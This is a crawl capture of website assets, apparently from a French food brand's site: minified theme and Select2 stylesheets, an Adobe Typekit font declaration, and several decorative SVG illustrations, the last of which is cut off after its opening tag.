::placeholder{color:var(--white)}.full-bg .content-form-popup form input[type=text]{position:relative;box-shadow:inset 0 0 rgba(var(--black-rgb),0);background-color:transparent;border-left:0;border-right:0;border-top:0;border-bottom:1px solid #e0e0e0;border-radius:0;height:75px;margin:0;padding:0 1.4em;color:var(--white);width:100%;font-weight:500}.full-bg .content-form-popup form span.search{position:absolute;border-radius:3px;right:2px;font-size:1.5rem;width:3rem;height:3rem;margin:0;padding:0;background:0 0;outline:0;transition:all .3s ease-in-out}.full-bg .content-form-popup form span.search:after{position:absolute;content:"";background:url(https://olga.fr/wp-content/themes/olga/dist/images/da2c6dbb53535102372b.svg) no-repeat center center;width:2rem;height:2rem;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s ease-in-out}.full-bg .content-form-popup form span.search:hover{background-color:transparent;transition:all .3s ease-in-out}.full-bg .content-form-popup form span.search:hover:after{transition:all .3s ease-in-out;color:var(--white)}.full-bg .content-form-popup form span input[type=submit]{border-radius:0;position:absolute;z-index:10;top:0;left:0;right:0;bottom:0;width:100%;height:100%;margin:0;padding:0;font-size:0;background-color:transparent}ul.search-results{list-style-type:none;margin-left:0;padding-left:0}ul.search-results li{position:relative;list-style-type:none;background:0 0;padding-right:3.5rem;border-bottom:solid 1px var(--gray);transition:all 500ms ease-in-out}ul.search-results li:after{position:absolute;content:"";background:url(https://olga.fr/wp-content/themes/olga/dist/images/e023c72bc7003f995a4e.svg) no-repeat center center;width:2.5rem;height:2.5rem;right:0;top:50%;transform:translateY(-50%);transition:all 500ms ease-in-out}ul.search-results li:before{display:none}ul.search-results li:hover{background:var(--light-gray);color:var(--black);padding-left:1rem;transition:all 500ms ease-in-out}ul.search-results li:hover h3,ul.search-results li:hover p{color:var(--black)}ul.search-results li:hover:after{right:15px;transition:all 500ms ease-in-out}ul.search-results li a{background:0 0;display:inline-block;width:100%;padding-top:1rem;padding-bottom:1rem}ul.search-results li a h3{color:var(--black)}ul.search-results li a p{color:rgba(var(--black-rgb),.4)}.left-shape .effect{margin:2em auto;max-width:600px;opacity:0;transform:translateY(4em) rotateZ(0deg);transition:transform 4s .25s cubic-bezier(0,1,.3,1),opacity .3s .25s ease-out;will-change:transform,opacity}.left-shape .effect.is-visible{opacity:1;transform:rotateZ(0deg)}.left-shape .effect-2{margin:2em auto;max-width:600px;opacity:0;transform:translateY(4em) rotateZ(0deg);transition:transform 4s .75s cubic-bezier(0,1,.3,1),opacity .3s .75s ease-out;will-change:transform,opacity}.left-shape .effect-2.is-visible{opacity:1;transform:rotateZ(0deg)}.left-shape .effect-3{margin:2em auto;max-width:600px;opacity:0;transform:translateY(4em) rotateZ(0deg);transition:transform 4s 1s cubic-bezier(0,1,.3,1),opacity .3s 1s ease-out;will-change:transform,opacity}.left-shape .effect-3.is-visible{opacity:1;transform:rotateZ(0deg)}.right-shape .effect{margin:2em auto;max-width:600px;opacity:0;transform:translateY(4em) rotateZ(0deg);transition:transform 4s .25s cubic-bezier(0,1,.3,1),opacity .3s .25s ease-out;will-change:transform,opacity}.right-shape .effect.is-visible{opacity:1;transform:rotateZ(0deg)}.right-shape .effect-2{margin:2em auto;max-width:600px;opacity:0;transform:translateY(4em) rotateZ(0deg);transition:transform 4s 1s cubic-bezier(0,1,.3,1),opacity .3s 1s ease-out;will-change:transform,opacity}.right-shape .effect-2.is-visible{opacity:1;transform:rotateZ(0deg)}.right-shape .effect-3{margin:2em auto;max-width:600px;opacity:0;transform:translateY(4em) rotateZ(0deg);transition:transform 4s .75s cubic-bezier(0,1,.3,1),opacity .3s .75s ease-out;will-change:transform,opacity}.right-shape .effect-3.is-visible{opacity:1;transform:rotateZ(0deg)}.page-template-template-page-forward .full-width-container{position:relative}.page-template-template-page-forward .imgs-illus{position:absolute;top:0;left:0;width:100vw;height:100%;display:flex}.page-template-template-page-forward .imgs-illus .fleur-cyan{position:absolute;top:-300px}.page-template-template-page-forward .imgs-illus .trefle{position:absolute;margin-top:200px;right:0}.page-template-template-page-forward .imgs-illus .person{position:absolute;margin-top:800px;left:0}.page-template-template-page-forward .imgs-illus .house{position:absolute;margin-top:1400px;right:0}@media screen and (max-width:80em){.page-template-template-page-forward .imgs-illus .house{display:none}}.page-template-template-page-forward .imgs-illus .fleur-rouge{position:absolute;margin-top:2000px;left:0}.page-template-template-page-forward .imgs-illus .fleur-parme{position:absolute;margin-top:2500px;right:0}@media screen and (max-width:80em){.page-template-template-page-forward .imgs-illus{display:none}}.page-template-template-page-forward .liane-container{z-index:1;margin-top:-142px;justify-content:center;display:flex;width:100%;height:100%;position:absolute;top:0;left:0;justify-content:center}@media screen and (max-width:992px){.page-template-template-page-forward .liane-container{display:none}}.page-template-template-page-forward .steps-container{display:flex;flex-direction:column;width:100%;max-width:100%;height:100%;position:relative;z-index:1;margin-bottom:200px;padding-bottom:100px}@media screen and (max-width:80em){.page-template-template-page-forward .steps-container{max-width:80%}}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container{margin-bottom:0}}.page-template-template-page-forward .steps-container_line{display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:flex-start}@media screen and (max-width:62em){.page-template-template-page-forward .steps-container_line{flex-direction:column;justify-content:center;align-items:center}}.page-template-template-page-forward .steps-container_line .item{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;width:380px;border-radius:18px;border-width:2px;border-style:solid;padding:1.5rem 1.75rem 1rem 1.75rem;background-color:var(--farine)}@media screen and (max-width:62em){.page-template-template-page-forward .steps-container_line .item+.item{margin-top:12rem}}.page-template-template-page-forward .steps-container_line .item .picto{position:absolute;top:-5rem;right:-6.5rem;background-color:var(--farine);border-radius:5%}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line .item .picto{display:none}}.page-template-template-page-forward .steps-container_line .item .optional{border-radius:18px;width:80%;padding:1rem;position:absolute;top:calc(100% - 5px);left:20%;color:var(--farine, #F1EEE9);text-align:center;font-size:1.5625rem;font-style:normal;font-weight:700}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line .item .optional{width:80%;margin:2rem -2rem}}.page-template-template-page-forward .steps-container_line .item .date{position:absolute;top:-75px;font-style:normal;font-weight:700;font-size:55px;width:200px;height:100px;line-height:67px;color:var(--farine);display:flex;align-items:center;justify-content:center;padding:1rem 0}.page-template-template-page-forward .steps-container_line .item .date .bg{position:absolute;top:0;height:100%}.page-template-template-page-forward .steps-container_line .item .date span{position:relative;z-index:1}.page-template-template-page-forward .steps-container_line .item .info{font-style:normal;font-weight:700;font-size:25px;line-height:130%;text-align:center}.page-template-template-page-forward .steps-container_line.line-1{margin-top:4rem}.page-template-template-page-forward .steps-container_line+.steps-container_line{margin-top:12rem}@media screen and (max-width:62em){.page-template-template-page-forward .steps-container_line+.steps-container_line{margin-top:12rem!important}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-1 .picto{top:60%;right:-5rem}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-1 .picto{display:none}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-2{margin-top:19rem}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-2 .picto{right:unset;left:-6rem}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-2 .picto{display:none}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-2 .item:first-child .picto{right:-3rem;left:unset}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-2 .item:first-child .picto{display:none}}@media screen and (max-width:62em){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-2 .item:first-child{margin-bottom:6rem!important}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-3{margin-top:22rem}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-5 .picto{top:40%}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-5 .picto{display:none}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-5 .item:first-child .picto{top:-5rem;right:unset;left:-6rem}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-5 .item:first-child .picto{display:none}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-6{margin-top:20rem}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-6{margin:4rem 0}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-7{margin-top:14rem}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-7 .picto{top:50%;right:unset;left:-6rem}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-7 .picto{display:none}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-4{margin-top:15rem}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-8 .item:first-child .picto{top:50%}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-8 .item:first-child .picto{display:none}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-9{justify-content:center;margin-top:17rem}@media screen and (max-width:62em){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-9{margin-top:23rem!important}}.page-template-template-page-forward .steps-container_line+.steps-container_line.line-9 .item:first-child .picto{top:80%}@media screen and (max-width:550px){.page-template-template-page-forward .steps-container_line+.steps-container_line.line-9 .item:first-child .picto{display:none}}.page-template-template-page-forward .internal-btn-timeline-zone{margin:6rem auto}.page-template-template-page-forward .tomorrow-section{margin-bottom:-6rem}.page-template-template-page-forward .tomorrow-section .bg-part{background-color:var(--farine);background-repeat:no-repeat;height:180px;background-size:cover;width:103%}.page-template-template-page-forward .tomorrow-section .bg-top-part{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/75160e48a9eea39edd0c.svg);background-position:center top}.page-template-template-page-forward .tomorrow-section .bg-bottom-part{background-image:url(https://olga.fr/wp-content/themes/olga/dist/images/9de56da4c89a93d570e8.svg);background-position:center bottom}.page-template-template-page-forward .tomorrow-section .tomorrow-part{background-color:var(--corail)}.page-template-template-page-forward .tomorrow-section .tomorrow-part .container{display:flex;flex-direction:column;align-items:center;justify-content:center}.page-template-template-page-forward .tomorrow-section .tomorrow-part .container h2{color:var(--prune);display:flex;flex-direction:column;align-items:center;font-weight:700;font-size:64px;line-height:87px;margin:0}.page-template-template-page-forward .tomorrow-section .tomorrow-part .container h2 span{color:var(--farine);font-size:90px}@media screen and (max-width:62em){.page-template-template-page-forward .tomorrow-section .tomorrow-part .container h2{margin:0 auto;flex-wrap:wrap;width:100%;font-size:50px;line-height:4rem}.page-template-template-page-forward .tomorrow-section .tomorrow-part .container h2 span{font-size:70px}}.page-template-template-page-forward .tomorrow-section .tomorrow-part .container .text{font-weight:400;font-size:26px;line-height:32px;color:var(--farine);margin-top:2rem;margin-bottom:4.5rem}.page-template-template-page-forward .tomorrow-section .tomorrow-part .container .btn-brands{margin-top:4.5rem}.page-template-template-page-forward .end-section .end-content{display:flex;flex-direction:column;align-items:center;justify-content:center;margin-top:5rem;margin-bottom:5rem}.page-template-template-page-forward .end-section h3{font-style:normal;font-weight:700;font-size:40px;line-height:49px;color:var(--corail)}.header-cart{position:absolute;top:2rem;right:1rem}.header-cart svg{fill:var(--black)}.header-cart:hover svg{fill:var(--gray)}.woocommerce,.woocommerce-page .content-area{width:100%}.woocommerce .products-list,.woocommerce-page .content-area .products-list{clear:both}
.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0;max-width:100%;resize:none;height:18px;vertical-align:bottom;font-family:sans-serif;overflow:hidden;word-break:keep-all}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px;padding-right:0px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px;position:relative}.select2-container--default .select2-selection--multiple.select2-selection--clearable{padding-right:25px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;font-weight:bold;height:20px;margin-right:10px;margin-top:5px;position:absolute;right:0;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:inline-block;margin-left:5px;margin-top:5px;padding:0;padding-left:20px;position:relative;max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px;position:absolute;left:0;top:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus{background-color:#f1f1f1;color:#333;outline:none}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;height:26px;margin-right:20px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;padding-bottom:5px;padding-right:5px}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

--- FILE ---
content_type: text/css
request_url: http://olgakwak.com/css/qsr4nrp.css
body_size: 510
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * neuzeit-grotesk:
 *   - http://typekit.com/eulas/000000000000000077359e98
 *   - http://typekit.com/eulas/000000000000000077359ea0
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-03-06 13:27:15 UTC"}*/

@import url("pc37a.css");

@font-face {
font-family:"neuzeit-grotesk";
src:url("../other/le196") format("woff2"),url("../other/de196") format("woff"),url("../other/ae196") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"neuzeit-grotesk";
src:url("../other/lc150") format("woff2"),url("../other/dc150") format("woff"),url("../other/ac150") format("opentype");
font-display:auto;font-style:normal;font-weight:900;font-stretch:normal;
}

.tk-neuzeit-grotesk { font-family: "neuzeit-grotesk",sans-serif; }


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/lime_cheese.svg
body_size: 644
content:
<svg width="151" height="182" viewBox="0 0 151 182" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M79.546 176.485C65.6828 179.544 25.1907 182.84 11.1105 180.681C1.91008 179.273 -1.65582 178.844 1.17962 163.817C3.25318 152.803 10.2998 138.674 15.6623 124.812C17.2637 122.256 16.7295 122.473 23.561 121.105C34.3785 118.942 39.3417 103.287 31.6108 91.6067C29.5772 88.5331 29.7256 86.1028 30.8196 82.8359C33.9469 73.5261 36.6324 64.0698 39.4899 54.6791C44.338 40.1726 49.6835 20.6332 56.1801 6.75025C60.1591 -1.43242 64.7096 -0.543078 69.7441 7.03588C77.5247 18.7396 88.6552 33.1835 96.318 44.9552C97.012 46.0205 96.7551 46.773 96.3292 47.9461C86.2992 67.7076 94.5545 90.8656 119.216 89.3296C120.302 89.1823 121.201 88.8482 122 90.2471C128.42 102.282 136.646 117.505 142.836 129.74C146.025 136.049 149.419 141.127 150.264 145.69C151.579 152.779 146.399 155.268 133.205 159.511C120.011 163.755 97.8263 172.442 79.5442 176.478M63.9582 142.49C72.894 164.375 99.0134 148.981 95.4901 129.963C90.3512 104.564 55.7027 121.862 63.9582 142.49Z" fill="#DBFF4F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/fleur_aqua_home.svg
body_size: 719
content:
<svg width="791" height="930" viewBox="0 0 791 930" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M226.822 218.507C280.914 277.783 330.789 302.048 414.322 341.643C497.856 381.239 521.563 408.259 569.61 524.893C597.66 593.003 636.868 708.679 684.164 763.789C750.653 841.265 745.568 870.076 745.568 870.076L784.388 839.739C749.778 816.855 686.005 752.956 655.136 691.046C589.429 559.358 570.316 416.628 493.198 365.155C427.071 320.969 358.204 292.27 317.456 267.526C276.708 242.782 240.966 205.797 240.966 205.797L226.822 218.507Z" fill="#005C59"/>
<path d="M223.984 467.215C223.984 467.215 236.816 522.156 257.45 533.792C299.697 557.622 368.017 522.352 403.404 487.247C494.343 397.013 443.053 370.537 436.495 353.702C435.571 351.319 484.679 315.917 497.839 278.238C512.393 236.561 499.565 207.373 463.452 172.757C427.581 138.373 366.182 61.6768 326.237 153.478C322.869 81.7884 271.41 38.1275 239.909 40.8491C208.408 43.5706 117.459 73.0963 112.471 133.067C107.483 193.039 144.28 232.179 144.28 232.179C144.28 232.179 66.2043 200.409 46.33 256.628C26.4558 312.847 27.132 380.648 74.3993 384.69C121.667 388.733 112.174 390.12 112.174 390.12C112.174 390.12 68.6959 420.381 92.8672 455.111C117.038 489.841 173.921 566.044 224.018 467.212" fill="#8EF1FF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/kaki_cow.svg
body_size: 874
content:
<svg width="145" height="118" viewBox="0 0 145 118" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M144.245 25.9538C142.685 22.6952 131.58 22.1341 122.997 23.9781C112.636 26.1866 105.47 34.7786 100.652 34.2262C97.2553 33.8335 97.8137 30.3718 99.7513 27.5807C101.689 24.7897 108.964 18.3149 107.361 12.1383C106.129 7.40785 103.066 6.78095 100.865 11.2763C99.6494 13.7527 97.5884 15.4162 94.808 17.7945C88.1672 23.4212 69.7776 19.9004 69.7776 19.9004C58.1584 17.5785 53.734 9.98482 54.9412 4.43185C55.6393 1.22773 52.5721 -1.045 50.382 1.52901C48.6399 3.57602 46.8194 6.16443 46.2589 9.5043C45.6803 12.9378 47.0491 16.1224 48.478 18.3904C48.8129 18.9167 49.0399 19.5031 49.1458 20.1156C49.2518 20.7281 49.2345 21.3545 49.0951 21.9583C48.9557 22.5621 48.6969 23.1313 48.3338 23.6329C47.9706 24.1345 47.5103 24.5585 46.9797 24.8802C45.0184 25.9972 42.1418 26.3884 38.0706 24.4817C34.1875 22.6837 32.8199 17.2856 24.3233 12.9286C18.6881 10.0469 11.8706 9.55309 5.57074 9.41215C-2.48944 9.91504 0.841733 18.2497 5.64302 28.1878C9.3543 35.833 20.1325 41.2946 28.4982 40.7005C34.6425 40.2689 36.2767 43.5531 34.974 52.2651C32.8779 66.2154 43.728 68.6829 42.1908 84.224C41.9159 86.976 38.7165 90.3594 38.1572 94.0726C36.2048 107.089 46.2314 115.098 60.9976 116.81C75.7638 118.523 85.0566 113.982 86.815 102.518C87.4055 98.6271 85.0188 97.8907 86.0004 88.832C87.1314 78.4844 101.213 71.9612 101.905 62.3427C102.957 47.9847 103.219 45.4405 121.85 46.6717C138.012 47.7475 146.626 30.9711 144.251 25.9725" fill="#758A4F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://olgakwak.com/svg/miel_aqua_flower.svg
body_size: 2169
content:
<svg width="302" height="553" viewBox="0 0 302 553" fill="none" xmlns="http://www.w3.org/2000/svg">
